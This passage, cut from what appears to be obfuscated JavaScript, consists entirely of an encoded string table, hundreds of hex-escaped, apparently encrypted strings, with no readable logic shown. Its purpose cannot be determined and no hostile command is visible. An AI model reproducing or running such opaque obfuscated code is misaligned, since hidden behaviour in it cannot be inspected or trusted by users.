x58\x67\x34\x77\x37\x6A\x44\x6C\x73\x4B\x37\x77\x71\x58\x43\x72\x63\x4F\x47\x45\x53\x41\x62\x4C\x73\x4F\x53\x55\x67\x4D\x66\x77\x72\x4A\x74\x77\x72\x58\x44\x69\x56\x62\x43\x71\x46\x6B\x3D","\x46\x43\x73\x61\x45\x77\x35\x35\x77\x36\x37\x44\x75\x58\x54\x44\x72\x6A\x7A\x44\x6A\x63\x4F\x39\x77\x34\x45\x2B\x77\x72\x70\x75\x77\x72\x6C\x57\x77\x72\x54\x43\x76\x4D\x4F\x4F\x77\x34\x42\x39\x77\x37\x33\x43\x76\x63\x4B\x5A\x77\x72\x37\x44\x69\x38\x4F\x58\x51\x4D\x4B\x77\x54\x38\x4B\x4C\x77\x71\x4C\x43\x73\x41\x4D\x74\x41\x4D\x4F\x4A\x66\x6D\x72\x44\x6C\x55\x6E\x44\x67\x41\x64\x6D\x77\x71\x7A\x44\x6F\x38\x4F\x2F\x77\x35\x33\x44\x67\x77\x3D\x3D","\x4E\x67\x4C\x44\x6B\x67\x30\x6A\x54\x32\x74\x72\x4B\x63\x4B\x6A\x66\x73\x4F\x36\x77\x37\x67\x53\x64\x63\x4B\x6B\x51\x4D\x4F\x66\x54\x4D\x4F\x49\x4E\x38\x4F\x4A\x77\x34\x62\x43\x73\x6E\x55\x69\x52\x6D\x63\x64\x58\x32\x48\x43\x6D\x73\x4B\x4E\x77\x37\x64\x37\x4E\x41\x3D\x3D","\x52\x63\x4B\x61\x47\x56\x74\x54\x77\x34\x66\x44\x69\x38\x4B\x52\x77\x70\x4C\x43\x68\x73\x4F\x50\x66\x77\x3D\x3D","\x77\x36\x77\x77\x56\x6E\x50\x43\x72\x73\x4F\x52\x4F\x73\x4B\x32\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x46\x7A\x51\x6C\x4F\x38\x4B\x7A\x4B\x38\x4F\x63\x59\x77\x3D\x3D","\x77\x36\x72\x43\x69\x32\x7A\x43\x70\x38\x4B\x63\x64\x63\x4B\x66\x77\x71\x67\x66\x65\x6B\x41\x6E","\x4B\x41\x2F\x44\x72\x78\x59\x46\x54\x42\x6F\x53","\x50\x41\x70\x4D\x77\x70\x4C\x44\x6E\x63\x4F\x76\x77\x6F\x66\x44\x69\x6B\x62\x44\x68\x73\x4F\x53\x47\x41\x3D\x3D","\x56\x38\x4B\x32\x4E\x6E\x70\x4E\x77\x72\x37\x44\x6C\x73\x4F\x6F","\x77\x36\x7A\x44\x6B\x67\x38\x56\x58\x4D\x4F\x41\x48\x79\x63\x4B\x57\x45\x6E\x43\x68\x41\x3D\x3D","\x77\x36\x72\x43\x6C\x6B\x4C\x43\x6F\x4D\x4B\x5A\x4C\x73\x4B\x62\x77\x6F\x67\x61\x61\x6B\x41\x6E","\x49\x46\x72\x43\x68\x63\x4B\x47\x77\x34\x46\x41\x52\x4D\x4F\x35\x52\x48\x34\x2F\x77\x72\x77\x3D","\x46\x67\x50\x44\x67\x78\x73\x37\x4B\x52\x4A\x74\x44\x73\x4B\x33\x47\x38\x4F\x78","\x61\x77\x58\x43\x6E\x63\x4F\x45\x77\x72\x54\x43\x6C\x38\x4F\x32\x4E\x41\x3D\x3D","\x77\x36\x74\x73\x77\x34\x2F\x43\x6F\x4D\x4B\x46\x44\x73\x4F\x62\x77\x72\x73\x33\x51\x63\x4F\x6A\x42\x51\x3D\x3D","\x50\x41\x70\x45\x77\x70\x4C\x44\x6D\x4D\x4F\x76\x77\x6F\x66\x43\x6E\x30\x50\x44\x73\x4D\x4F\x43\x51\x73\x4B\x2B\x42\x55\x54\x44\x6A\x67\x3D\x3D","\x77\x36\x6C\x4D\x77\x70\x48\x43\x72\x73\x4B\x4C\x45\x54\x4C\x44\x74\x63\x4F\x45\x45\x42\x68\x52\x59\x6D\x56\x43\x77\x37\x48\x44\x70\x55\x44\x44\x74\x63\x4B\x64\x77\x35\x39\x4C\x77\x34\x62\x44\x6D\x41\x3D\x3D","\x77\x36\x74\x76\x77\x72\x4C\x43\x73\x63\x4B\x34\x63\x73\x4F\x38\x77\x72\x73\x4D\x58\x63\x4F\x57\x44\x73\x4B\x55\x77\x70\x46\x46\x42\x51\x3D\x3D","\x77\x34\x35\x79\x64\x73\x4B\x48\x77\x34\x49\x49\x77\x35\x6E\x43\x6B\x51\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4F\x4A\x66\x4D\x4B\x72\x77\x34\x41\x47\x77\x70\x44\x43\x69\x48\x4A\x6C\x4F\x41\x3D\x3D","\x77\x6F\x4A\x65\x54\x52\x4C\x43\x67\x63\x4B\x49\x77\x70\x54\x44\x76\x38\x4B\x4E\x63\x63\x4F\x77\x63\x73\x4F\x4A\x4D\x78\x38\x67","\x64\x73\x4B\x7A\x4C\x6E\x70\x4E\x77\x37\x6A\x44\x70\x38\x4F\x62","\x77\x35\x74\x66\x45\x69\x4D\x35\x77\x71\x4C\x43\x6A\x63\x4B\x44\x4B\x48\x76\x44\x76\x63\x4F\x68\x77\x34\x51\x55\x56\x54\x67\x3D","\x77\x34\x6C\x79\x4D\x30\x37\x43\x6E\x73\x4F\x62\x4D\x38\x4F\x48","\x4D\x73\x4B\x4D\x77\x36\x33\x43\x75\x41\x7A\x44\x6B\x63\x4B\x6A\x49\x38\x4B\x61\x77\x35\x6B\x74\x61\x77\x3D\x3D","\x4C\x38\x4F\x69\x4D\x38\x4F\x77\x77\x71\x48\x44\x74\x73\x4F\x77\x77\x36\x4C\x44\x6D\x6A\x4C\x43\x70\x53\x4C\x43\x72\x63\x4F\x75\x63\x4D\x4B\x52","\x77\x36\x59\x75\x65\x32\x6E\x43\x69\x79\x48\x43\x69\x38\x4F\x6A\x77\x36\x33\x43\x6D\x38\x4B\x46\x65\x46\x50\x43\x6D\x38\x4F\x64\x77\x35\x63\x51\x77\x36\x70\x50\x77\x6F\x77\x3D","\x77\x35\x68\x78\x4E\x45\x66\x43\x76\x78\x62\x43\x67\x63\x4F\x65\x77\x35\x76\x43\x69\x63\x4B\x2B\x55\x47\x7A\x44\x74\x4D\x4F\x5A\x77\x35\x6B\x3D","\x77\x36\x7A\x44\x6F\x78\x51\x39\x63\x73\x4B\x30\x41\x42\x34\x51\x49\x6C\x66\x44\x6C\x4D\x4B\x41\x56\x63\x4B\x79\x63\x44\x74\x70\x53\x4D\x4F\x59\x62\x69\x77\x31\x77\x35\x62\x44\x68\x38\x4B\x4D\x51\x73\x4B\x35\x77\x37\x38\x6B\x77\x36\x38\x62\x4D\x63\x4B\x4F\x77\x70\x38\x7A\x77\x36\x62\x43\x73\x38\x4B\x34\x66\x6A\x62\x43\x73\x48\x4C\x44\x6C\x77\x2F\x43\x70\x78\x7A\x43\x71\x53\x30\x32\x77\x36\x55\x42","\x77\x35\x2F\x44\x73\x53\x4E\x6A\x62\x63\x4F\x31\x5A\x47\x38\x72\x4C\x57\x72\x44\x75\x73\x4B\x48\x55\x4D\x4F\x48\x43\x51\x3D\x3D","\x62\x55\x5A\x74\x43\x63\x4F\x49\x77\x72\x67\x61\x77\x37\x6B\x78\x57\x38\x4B\x43\x77\x34\x7A\x44\x6D\x6B\x4C\x44\x71\x63\x4F\x37\x43\x4D\x4F\x75\x77\x71\x74\x64\x55\x73\x4F\x63\x47\x73\x4B\x6B\x77\x71\x6F\x36\x77\x37\x4C\x43\x72\x48\x6E\x44\x68\x63\x4B\x65\x77\x36\x6E\x44\x73\x41\x4A\x62\x56\x51\x3D\x3D","\x55\x73\x4B\x55\x51\x63\x4F\x54\x4B\x73\x4F\x6F\x64\x43\x72\x43\x6E\x38\x4B\x79\x45\x38\x4F\x44","\x77\x35\x4E\x37\x77\x70\x42\x47\x77\x37\x6C\x46\x45\x63\x4F\x4D","\x77\x37\x30\x36\x61\x4D\x4B\x79\x50\x30\x76\x43\x6B\x57\x4C\x43\x76\x63\x4B\x41\x77\x70\x62\x43\x72\x77\x3D\x3D","\x77\x36\x6E\x44\x6A\x52\x52\x68\x62\x38\x4F\x78\x66\x6D\x41\x3D","\x77\x71\x72\x44\x6A\x38\x4F\x58\x77\x36\x6C\x72\x77\x35\x63\x52\x4C\x41\x3D\x3D","\x77\x36\x31\x63\x65\x6E\x33\x43\x67\x7A\x6A\x43\x68\x63\x4F\x35","\x77\x37\x48\x44\x75\x68\x38\x53\x51\x73\x4B\x2B\x5A\x43\x6B\x2F\x44\x46\x50\x44\x72\x67\x3D\x3D","\x63\x63\x4B\x51\x43\x78\x76\x44\x71\x6D\x7A\x43\x73\x63\x4B\x6C\x77\x36\x6A\x43\x71\x56\x4C\x43\x6C\x67\x3D\x3D","\x61\x38\x4B\x67\x46\x6E\x66\x44\x71\x32\x72\x44\x6A\x4D\x4F\x73","\x47\x38\x4B\x6F\x56\x73\x4F\x4C\x77\x72\x31\x74\x48\x33\x67\x75\x57\x54\x44\x44\x68\x67\x3D\x3D","\x4A\x63\x4B\x39\x77\x36\x76\x44\x67\x73\x4F\x6B\x46\x47\x62\x44\x6F\x41\x3D\x3D","\x46\x38\x4F\x38\x56\x4D\x4F\x54\x56\x6B\x2F\x43\x6C\x4D\x4B\x6A","\x65\x48\x38\x39\x77\x36\x6A\x44\x75\x42\x46\x6A\x77\x71\x6E\x43\x72\x63\x4F\x4C\x77\x72\x50\x44\x76\x77\x3D\x3D","\x46\x33\x49\x75\x49\x73\x4B\x2B\x42\x63\x4F\x59\x62\x6A\x4E\x4B\x41\x4D\x4B\x69\x55\x54\x72\x43\x75\x63\x4B\x47","\x57\x52\x4C\x43\x67\x4D\x4F\x55\x77\x72\x66\x44\x68\x4D\x4F\x2B\x57\x77\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4B\x71\x66\x4D\x4B\x70\x77\x36\x34\x47\x77\x6F\x37\x43\x69\x42\x64\x39\x50\x73\x4B\x2F\x5A\x48\x62\x44\x6F\x38\x4B\x6E\x4F\x63\x4B\x76\x77\x37\x67\x3D","\x45\x53\x63\x73\x77\x36\x7A\x43\x6C\x44\x58\x44\x76\x4D\x4F\x55","\x77\x36\x49\x59\x77\x35\x44\x43\x6B\x51\x56\x30\x43\x63\x4B\x53","\x77\x35\x68\x7A\x77\x72\x72\x43\x74\x4D\x4B\x37\x42\x31\x62\x43\x6F\x67\x3D\x3D","\x77\x37\x6F\x4D\x77\x34\x4C\x43\x73\x38\x4B\x4B\x56\x63\x4F\x66\x77\x71\x41\x38\x66\x38\x4F\x6A\x4C\x38\x4B\x42\x77\x72\x4D\x33\x63\x67\x3D\x3D","\x46\x43\x6B\x48\x4F\x53\x6C\x6A\x77\x37\x76\x44\x72\x41\x3D\x3D","\x4C\x38\x4F\x38\x45\x4D\x4F\x61\x77\x72\x76\x43\x71\x73\x4B\x62\x77\x36\x4C\x44\x67\x52\x6A\x44\x6C\x30\x6B\x3D","\x77\x71\x72\x44\x6B\x46\x66\x43\x6C\x6A\x37\x44\x73\x30\x51\x76\x54\x79\x58\x44\x75\x38\x4F\x51\x77\x36\x66\x43\x71\x4D\x4B\x69\x77\x35\x4D\x3D","\x77\x36\x72\x43\x69\x48\x62\x44\x6A\x38\x4B\x77\x41\x4D\x4B\x66\x77\x36\x55\x3D","\x4E\x77\x44\x44\x68\x7A\x38\x37\x4B\x30\x46\x73\x4D\x73\x4B\x71\x63\x4D\x4B\x44","\x58\x73\x4F\x74\x4F\x6D\x33\x44\x6E\x7A\x62\x43\x69\x4D\x4B\x30\x77\x37\x76\x43\x70\x47\x37\x44\x69\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x70\x48\x43\x6C\x54\x42\x64\x44\x73\x4B\x36\x77\x34\x63\x73\x45\x68\x77\x3D","\x77\x35\x59\x61\x77\x71\x62\x44\x70\x69\x67\x33\x42\x4D\x4B\x59\x77\x34\x31\x5A\x46\x6E\x6E\x44\x6F\x38\x4B\x4C\x59\x41\x48\x43\x6A\x47\x73\x56\x49\x67\x3D\x3D","\x77\x72\x74\x32\x46\x55\x34\x32\x4F\x38\x4F\x7A\x77\x72\x49\x68\x77\x37\x37\x44\x74\x31\x54\x43\x6D\x63\x4F\x5A\x77\x72\x66\x43\x68\x51\x3D\x3D","\x4C\x41\x73\x51\x56\x56\x30\x61\x77\x35\x54\x44\x6C\x4D\x4B\x35\x55\x7A\x77\x73\x77\x34\x50\x44\x72\x4D\x4F\x76\x57\x41\x3D\x3D","\x77\x36\x78\x77\x54\x56\x6A\x43\x75\x63\x4B\x6B\x43\x38\x4F\x4A","\x5A\x63\x4B\x49\x4E\x6C\x74\x77\x77\x72\x4C\x44\x69\x38\x4B\x4A","\x77\x34\x4D\x78\x77\x35\x50\x43\x6D\x6A\x51\x75\x77\x36\x33\x44\x75\x38\x4B\x44\x77\x37\x54\x44\x69\x38\x4B\x6C\x5A\x54\x73\x53\x77\x71\x74\x56\x57\x4D\x4B\x30\x77\x6F\x6B\x3D","\x77\x35\x68\x78\x77\x6F\x6A\x44\x75\x63\x4B\x72\x45\x79\x44\x44\x75\x73\x4F\x6D\x51\x43\x46\x49","\x77\x72\x73\x78\x41\x55\x34\x32\x45\x4D\x4B\x35\x77\x34\x77\x3D","\x77\x37\x37\x44\x6C\x44\x72\x44\x73\x31\x37\x44\x73\x48\x64\x77","\x62\x55\x56\x77\x4A\x4D\x4F\x54\x77\x34\x35\x73\x77\x6F\x63\x3D","\x65\x6B\x7A\x44\x6B\x77\x72\x44\x6D\x73\x4B\x31\x77\x72\x6E\x43\x6E\x51\x3D\x3D","\x77\x34\x68\x41\x43\x44\x59\x3D","\x77\x37\x42\x67\x54\x51\x54\x43\x6D\x73\x4B\x79\x52\x63\x4F\x4A","\x77\x36\x4A\x67\x46\x52\x55\x78\x77\x70\x6A\x44\x76\x38\x4F\x56","\x65\x63\x4B\x72\x44\x56\x2F\x44\x68\x7A\x7A\x44\x68\x63\x4F\x73","\x54\x6A\x4D\x52\x77\x34\x54\x44\x76\x79\x67\x63\x77\x71\x6E\x43\x71\x4D\x4F\x66\x77\x34\x48\x43\x6C\x38\x4F\x69\x77\x37\x4D\x35\x62\x4D\x4F\x4E\x77\x35\x6E\x43\x74\x38\x4B\x43","\x77\x37\x68\x67\x77\x34\x6E\x43\x75\x63\x4B\x57\x52\x4D\x4F\x41\x77\x6F\x6B\x4C\x41\x63\x4F\x62\x63\x41\x3D\x3D","\x48\x63\x4F\x58\x53\x63\x4B\x59\x64\x42\x42\x65\x64\x54\x6E\x43\x75\x73\x4F\x50\x62\x46\x37\x44\x70\x63\x4F\x36\x4C\x6A\x50\x43\x6C\x57\x31\x37","\x42\x4D\x4B\x4A\x77\x70\x76\x43\x72\x51\x33\x43\x68\x63\x4B\x57\x56\x38\x4B\x62\x77\x35\x73\x56\x46\x63\x4B\x53\x57\x63\x4F\x58\x54\x38\x4F\x51\x77\x71\x45\x32\x77\x71\x30\x49\x77\x34\x78\x42\x77\x34\x66\x44\x67\x73\x4B\x58\x77\x71\x67\x6F","\x64\x6B\x67\x45\x77\x37\x48\x44\x76\x7A\x55\x63\x77\x71\x37\x43\x72\x63\x4F\x2F\x77\x36\x6E\x43\x6B\x38\x4F\x69\x77\x37\x46\x70\x41\x4D\x4F\x7A\x77\x6F\x2F\x43\x6B\x38\x4B\x64\x77\x35\x54\x43\x6D\x43\x66\x43\x70\x63\x4F\x4D\x4A\x63\x4F\x39\x77\x6F\x7A\x44\x69\x73\x4F\x52\x55\x38\x4F\x49\x77\x36\x64\x33\x4E\x6D\x7A\x43\x6A\x38\x4F\x6B\x41\x57\x5A\x58\x47\x44\x72\x44\x6A\x31\x54\x43\x6E\x73\x4B\x45\x77\x34\x6A\x43\x6F\x38\x4F\x68\x55\x58\x48\x44\x73\x73\x4B\x32\x41\x54\x68\x66\x55\x57\x37\x44\x73\x79\x4C\x44\x69\x38\x4F\x72\x61\x6A\x72\x43\x72\x42\x6E\x44\x72\x63\x4B\x4F\x77\x37\x63\x4D\x77\x37\x62\x43\x72\x43\x30\x2B\x77\x36\x62\x44\x68\x4D\x4B\x74\x77\x71\x6A\x43\x72\x73\x4F\x46\x61\x79\x45\x4E\x4B\x63\x4F\x68\x52\x79\x49\x6B\x77\x6F\x64\x46\x77\x71\x4C\x44\x73\x6C\x33\x43\x6E\x79\x66\x43\x75\x4D\x4B\x46\x55\x32\x49\x49\x51\x4D\x4F\x34\x41\x4D\x4B\x52\x77\x34\x55\x71\x77\x36\x72\x43\x72\x4D\x4F\x71\x48\x6B\x4E\x42\x77\x6F\x6A\x43\x73\x38\x4F\x49","\x77\x70\x48\x43\x6D\x6A\x50\x44\x72\x43\x62\x43\x70\x47\x30\x6F\x55\x7A\x44\x44\x76\x63\x4F\x77\x77\x36\x6A\x43\x6D\x63\x4B\x76\x77\x71\x4D\x31\x77\x6F\x30\x6E\x77\x34\x76\x43\x68\x73\x4B\x43\x77\x35\x62\x44\x70\x79\x73\x6C\x4A\x38\x4B\x4E\x77\x70\x78\x4B\x43\x4D\x4F\x55\x61\x58\x31\x52\x49\x69\x66\x44\x6A\x63\x4F\x6B\x64\x4D\x4B\x4B\x46\x77\x66\x44\x6A\x4D\x4B\x50\x77\x35\x46\x59\x58\x31\x4E\x7A\x55\x56\x39\x68\x50\x4D\x4F\x54\x62\x78\x56\x58\x77\x70\x4E\x62\x77\x6F\x46\x4C\x5A\x63\x4F\x73\x4E\x48\x4D\x55\x77\x71\x42\x6A\x42\x63\x4B\x6E\x58\x42\x51\x4B\x64\x48\x59\x3D","\x46\x47\x38\x76\x4F\x43\x35\x34\x77\x34\x62\x44\x76\x32\x72\x44\x75\x6B\x72\x43\x74\x51\x3D\x3D","\x46\x68\x33\x44\x68\x67\x30\x67\x58\x30\x46\x73\x4B\x63\x4B\x63\x63\x4D\x4B\x44","\x77\x36\x67\x6D\x51\x68\x7A\x43\x6B\x43\x72\x43\x6F\x4D\x4F\x55\x77\x37\x50\x43\x6D\x63\x4B\x36\x61\x67\x3D\x3D","\x77\x6F\x49\x61\x46\x42\x58\x43\x67\x4D\x4B\x32\x77\x70\x44\x43\x70\x4D\x4B\x65\x45\x63\x4B\x4D\x64\x67\x3D\x3D","\x64\x45\x62\x43\x68\x53\x56\x6B\x77\x6F\x72\x44\x68\x63\x4B\x51","\x5A\x55\x6A\x43\x72\x77\x78\x46\x77\x34\x68\x64\x57\x32\x45\x38\x77\x36\x4C\x43\x67\x73\x4F\x52\x4B\x63\x4F\x6F\x77\x35\x67\x3D","\x77\x37\x49\x2B\x77\x36\x44\x43\x69\x73\x4B\x75\x77\x34\x31\x68\x77\x71\x58\x43\x72\x7A\x2F\x43\x6F\x32\x77\x3D","\x59\x38\x4B\x62\x55\x46\x78\x4D\x77\x36\x62\x43\x75\x4D\x4B\x56\x77\x71\x50\x44\x73\x73\x4B\x37\x4F\x77\x3D\x3D","\x77\x37\x30\x36\x47\x38\x4F\x48\x44\x77\x6E\x43\x6F\x55\x58\x43\x76\x73\x4B\x55\x77\x36\x44\x44\x73\x38\x4F\x67\x54\x58\x62\x43\x6C\x73\x4B\x6B\x44\x77\x7A\x44\x74\x73\x4B\x72\x66\x4D\x4F\x6D\x77\x34\x54\x43\x6A\x42\x4E\x49\x77\x70\x72\x44\x67\x63\x4F\x39\x77\x6F\x62\x44\x6D\x4D\x4B\x44\x77\x70\x66\x43\x6E\x63\x4F\x37\x51\x38\x4F\x32\x77\x36\x76\x44\x6C\x38\x4B\x78\x4C\x63\x4B\x4A\x77\x34\x34\x78\x66\x52\x77\x73\x4E\x4D\x4B\x65\x77\x72\x30\x73\x64\x45\x4C\x44\x6E\x46\x66\x44\x6B\x54\x66\x43\x70\x73\x4F\x75\x77\x71\x46\x2F\x77\x35\x45\x4E\x4E\x38\x4F\x78\x57\x6C\x6A\x44\x6F\x4D\x4F\x50\x77\x70\x2F\x44\x76\x63\x4B\x77\x47\x45\x64\x4B\x77\x72\x41\x79\x77\x35\x52\x75\x77\x36\x74\x52\x55\x63\x4B\x64\x77\x34\x63\x71\x58\x7A\x68\x5A\x77\x70\x78\x63\x57\x6A\x46\x62\x41\x67\x5A\x72\x77\x72\x37\x44\x6B\x73\x4F\x43\x52\x52\x6F\x5A\x63\x63\x4B\x62\x48\x51\x34\x34\x4C\x63\x4B\x68\x50\x38\x4B\x6F\x50\x42\x4C\x44\x74\x32\x46\x64\x77\x34\x77\x32\x77\x72\x35\x51\x62\x63\x4F\x71\x43\x46\x30\x42\x77\x36\x49\x6C\x43\x78\x2F\x44\x71\x73\x4F\x6B\x77\x72\x6A\x44\x67\x55\x62\x43\x73\x38\x4B\x72\x77\x37\x33\x43\x6A\x38\x4B\x54\x4C\x42\x6A\x43\x6B\x55\x35\x46\x4A\x38\x4F\x59\x4B\x54\x6E\x44\x73\x63\x4F\x4F\x77\x36\x66\x43\x71\x73\x4F\x71\x77\x6F\x37\x43\x6E\x4D\x4B\x38\x77\x34\x4E\x38\x42\x58\x34\x73\x58\x63\x4B\x32\x64\x31\x49\x2F\x77\x35\x35\x65\x77\x6F\x52\x6A\x77\x34\x41\x62\x77\x72\x54\x44\x73\x42\x34\x66\x77\x34\x6A\x44\x73\x45\x44\x43\x6D\x63\x4B\x4C\x77\x72\x48\x44\x72\x63\x4B\x62\x77\x36\x76\x44\x73\x63\x4F\x64\x49\x73\x4B\x38\x49\x73\x4B\x67\x77\x34\x4C\x44\x75\x73\x4B\x4F\x77\x35\x44\x43\x74\x45\x50\x44\x69\x4D\x4F\x2B\x77\x71\x41\x71\x64\x67\x34\x74\x58\x6C\x76\x44\x73\x4D\x4F\x61\x55\x38\x4F\x33\x77\x72\x76\x44\x75\x4D\x4B\x63\x77\x35\x54\x43\x71\x79\x45\x4F\x77\x34\x41\x4B\x77\x70\x45\x2F\x41\x38\x4B\x6C\x43\x4D\x4B\x73\x53\x69\x55\x3D","\x54\x6A\x41\x47\x77\x34\x54\x44\x6A\x6E\x51\x41\x77\x71\x6E\x43\x73\x4D\x4F\x58\x77\x37\x6E\x44\x73\x4D\x4F\x43\x77\x37\x6C\x63\x66\x67\x3D\x3D","\x55\x38\x4B\x78\x46\x6E\x6C\x4F","\x56\x56\x44\x43\x72\x7A\x4E\x69\x77\x6F\x4D\x3D","\x77\x34\x59\x6B\x77\x34\x54\x44\x6E\x6A\x46\x33\x77\x6F\x58\x43\x6B\x4D\x4B\x4D\x77\x37\x4C\x44\x72\x73\x4B\x48\x5A\x6D\x59\x70\x77\x6F\x45\x4D\x46\x73\x4B\x70","\x77\x34\x44\x44\x72\x6E\x4C\x44\x6B\x30\x58\x44\x6E\x7A\x6B\x35\x46\x4D\x4B\x77\x77\x34\x44\x43\x74\x58\x67\x63\x77\x35\x5A\x37\x77\x35\x35\x46\x64\x57\x48\x44\x70\x56\x70\x2B\x4A\x73\x4F\x34\x4A\x38\x4B\x30\x51\x63\x4B\x6B\x77\x37\x2F\x43\x71\x48\x49\x3D","\x77\x34\x56\x44\x66\x73\x4B\x69\x77\x35\x45\x39\x77\x35\x58\x44\x71\x54\x56\x62\x77\x6F\x50\x44\x6C\x63\x4B\x42\x48\x56\x6A\x43\x71\x4D\x4B\x54\x77\x70\x64\x7A\x45\x73\x4F\x52\x59\x68\x63\x71\x77\x35\x31\x33\x51\x79\x68\x4E\x44\x38\x4B\x34\x41\x6C\x52\x54\x77\x37\x41\x43\x61\x38\x4F\x37\x59\x47\x72\x44\x72\x73\x4F\x6C\x43\x63\x4F\x6B\x42\x54\x30\x70\x77\x71\x44\x43\x6F\x63\x4F\x54\x77\x35\x34\x79\x57\x63\x4F\x6B\x66\x6E\x62\x44\x6E\x63\x4F\x77\x62\x54\x77\x78\x77\x71\x56\x56\x65\x4D\x4F\x65","\x77\x34\x35\x31\x77\x72\x48\x43\x72\x77\x3D\x3D","\x45\x77\x66\x43\x76\x73\x4B\x66\x77\x35\x63\x55\x59\x77\x3D\x3D","\x41\x54\x31\x78\x4C\x6A\x73\x41","\x77\x71\x6F\x78\x44\x47\x41\x66\x41\x63\x4F\x67\x77\x6F\x4D\x4C\x77\x35\x7A\x44\x6E\x41\x67\x3D","\x44\x63\x4F\x72\x77\x34\x44\x43\x6E\x38\x4F\x64\x43\x55\x6F\x3D","\x50\x73\x4F\x71\x64\x63\x4B\x44\x59\x33\x59\x3D","\x77\x37\x64\x74\x56\x4D\x4B\x46\x77\x37\x45\x3D","\x45\x51\x6A\x44\x72\x79\x6B\x2F\x65\x41\x3D\x3D","\x45\x48\x6F\x6E\x44\x67\x4E\x37","\x46\x4D\x4F\x77\x58\x63\x4B\x33","\x44\x57\x4C\x44\x6B\x51\x3D\x3D","\x43\x55\x4D\x72\x47\x77\x3D\x3D","\x4B\x73\x4B\x68\x50\x41\x3D\x3D","\x62\x73\x4B\x4D\x65\x6D\x6B\x3D","\x55\x69\x30\x6A","\x77\x72\x70\x33\x61\x51\x3D\x3D","\x77\x34\x72\x44\x6B\x38\x4B\x66\x65\x67\x3D\x3D","\x77\x36\x4E\x74\x77\x71\x78\x66","\x42\x51\x74\x78\x4F\x41\x3D\x3D","\x43\x58\x31\x7A","\x77\x72\x38\x62\x53\x54\x55\x3D","\x77\x71\x64\x77\x77\x36\x67\x3D","\x61\x63\x4B\x77\x47\x4D\x4B\x47","\x49\x67\x54\x43\x71\x51\x3D\x3D","\x46\x44\x58\x44\x74\x52\x67\x3D","\x4D\x31\x48\x44\x74\x51\x3D\x3D","\x77\x72\x52\x58\x43\x53\x49\x3D","\x57\x73\x4B\x73\x4F\x31\x6A\x44\x75\x41\x3D\x3D","\x4C\x42\x4C\x43\x74\x51\x3D\x3D","\x77\x72\x62\x44\x75\x6D\x73\x3D","\x77\x36\x70\x41\x63\x63\x4B\x44","\x77\x70\x6A\x44\x75\x44\x67\x3D","\x43\x58\x30\x75","\x4B\x6B\x77\x45\x65\x67\x3D\x3D","\x65\x63\x4F\x68\x43\x41\x3D\x3D","\x77\x37\x77\x37\x55\x6A\x34\x3D","\x77\x70\x6A\x44\x75\x47\x70\x6B","\x56\x4D\x4F\x39\x77\x70\x58\x44\x69\x77\x3D\x3D","\x59\x4D\x4B\x66\x4C\x47\x55\x3D","\x77\x71\x77\x67\x77\x72\x66\x44\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x33\x43\x6D\x51\x3D\x3D","\x55\x32\x5A\x45\x54\x77\x3D\x3D","\x50\x73\x4F\x75\x43\x4D\x4B\x48","\x4B\x73\x4B\x68\x50\x38\x4F\x58","\x77\x34\x51\x34\x77\x34\x4D\x3D","\x55\x48\x67\x73\x57\x41\x3D\x3D","\x77\x36\x46\x76\x53\x63\x4B\x55\x77\x36\x30\x3D","\x77\x6F\x76\x44\x71\x32\x33\x43\x69\x41\x3D\x3D","\x77\x37\x6A\x44\x69\x6D\x72\x43\x6C\x41\x3D\x3D","\x55\x69\x30\x68\x50\x51\x3D\x3D","\x77\x71\x6B\x76\x77\x36\x44\x44\x6C\x41\x3D\x3D","\x77\x70\x6A\x44\x75\x47\x6F\x7A","\x55\x32\x5A\x45\x48\x67\x3D\x3D","\x51\x4D\x4B\x36\x77\x6F\x6A\x44\x6B\x41\x3D\x3D","\x5A\x54\x64\x32\x77\x34\x45\x3D","\x77\x37\x31\x45\x61\x54\x6B\x3D","\x77\x70\x78\x56\x61\x46\x41\x3D","\x77\x34\x51\x77\x77\x70\x48\x44\x67\x51\x3D\x3D","\x77\x72\x58\x44\x69\x7A\x39\x61","\x77\x72\x62\x44\x75\x6A\x76\x44\x6D\x51\x3D\x3D","\x44\x69\x49\x4B\x77\x70\x4D\x3D","\x55\x52\x54\x43\x6B\x6E\x6F\x3D","\x49\x67\x54\x43\x72\x56\x77\x3D","\x46\x38\x4F\x2F\x44\x4D\x4F\x4B","\x77\x70\x39\x35\x77\x36\x7A\x44\x76\x77\x3D\x3D","\x77\x34\x6E\x43\x6D\x79\x76\x43\x6E\x57\x54\x43\x70\x41\x30\x3D","\x77\x72\x52\x35\x44\x38\x4B\x48","\x45\x4D\x4B\x68\x54\x53\x59\x3D","\x54\x63\x4B\x38\x47\x33\x5A\x62\x77\x71\x37\x44\x74\x4D\x4F\x53\x77\x71\x48\x43\x71\x73\x4B\x51\x4C\x4D\x4B\x62\x77\x35\x6A\x44\x74\x41\x3D\x3D","\x77\x34\x56\x56\x55\x42\x6F\x3D","\x77\x70\x6A\x44\x75\x47\x6C\x67","\x65\x63\x4F\x68\x58\x4D\x4F\x59","\x62\x51\x78\x48\x63\x77\x3D\x3D","\x45\x32\x6B\x57\x41\x67\x3D\x3D","\x77\x34\x4A\x33\x77\x34\x44\x44\x6F\x42\x66\x43\x71\x38\x4F\x66\x66\x57\x41\x34\x54\x73\x4F\x76\x43\x33\x34\x43\x64\x73\x4F\x6A\x77\x37\x42\x31\x41\x4D\x4B\x35\x77\x71\x49\x68\x56\x4D\x4F\x6E\x4C\x38\x4F\x35\x77\x34\x55\x4B\x77\x6F\x4E\x55\x66\x6E\x63\x6E\x77\x6F\x46\x36\x77\x71\x68\x72\x4F\x33\x55\x63\x77\x34\x2F\x44\x68\x42\x37\x44\x6B\x69\x33\x44\x74\x38\x4F\x64\x50\x41\x58\x44\x70\x4D\x4F\x6B","\x5A\x54\x64\x31\x77\x34\x59\x3D","\x47\x63\x4B\x67\x63\x46\x49\x3D","\x4B\x73\x4B\x68\x50\x63\x4F\x53","\x77\x6F\x76\x44\x71\x32\x2F\x43\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x2F\x43\x6E\x41\x3D\x3D","\x65\x63\x4F\x68\x58\x63\x4B\x49","\x77\x37\x48\x43\x71\x45\x54\x43\x68\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x38\x3D","\x43\x56\x4E\x7A\x77\x36\x4D\x3D","\x5A\x54\x6